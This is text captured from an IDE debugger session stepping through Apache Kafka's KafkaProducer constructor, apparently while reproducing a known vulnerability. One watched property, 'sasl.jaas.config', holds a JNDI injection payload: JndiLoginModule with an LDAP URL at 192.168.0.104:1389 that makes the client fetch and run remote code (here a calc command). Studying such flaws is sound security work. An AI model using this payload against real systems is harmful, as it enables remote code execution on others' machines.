 107 }
108
1 个用法
109 @ public KafkaProducer(Properties properties) { properties: size = 5
110 this((Properties)properties, (Serializer)null, (Serializer)null); properties: size = 5
properties = {Properties@501} size = 5
111 }
"bootstrap.servers" -> "localhost:9092"
112
"value.serializer" -> "org.apache.kafka.common.serialization.StringSerializer"
1 个用法
"sasl.jaas.config" -> "com.sun.security.auth.module.JndiLoginModule required user.provider.url="ldap://192.168.0.104:1389/Basic/Command/calc" useFirstPas ...视图
113 @ public KafkaProducer(Properties properties, Serializer<K> keySerialize
"key.serializer" -> "org.apache.kafka.common.serialization.StringSerializer"
114 this(Utils.propsToMap(properties), keySerializer, valueSerializer)
"security.protocol" -> "SASL_SSL"
115 }
116
设置值 F2 创建呈现器 添加为内联监视
1 个用法
117 private void warnIfPartitionerDeprecated() {
118 if (this.partitioner instanceof DefaultPartitioner) {
119 this.log.warn("DefaultPartitioner is deprecated.  Please clear partitioner.class configuration setting to get the default partitioning behavior");
120 }
121
122 if (this.partitioner instanceof UniformStickyPartitioner) {
123 this.log.warn("UniformStickyPartitioner is deprecated.  Please clear partitioner.class configuration setting and set partitioner.ignore.keys to 'true' to get the uniform sticky partitioni
SciView
通知
调试: org.baigei.kafka.Main
调试器 控制台
"main"@1 在组 "main": 正在运行
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
<init>:303, KafkaProducer (org.apache.kafka.clients.producer)
this = {KafkaProducer@517}
main:23, Main (org.baigei.kafka)
properties = {Properties@501} size = 5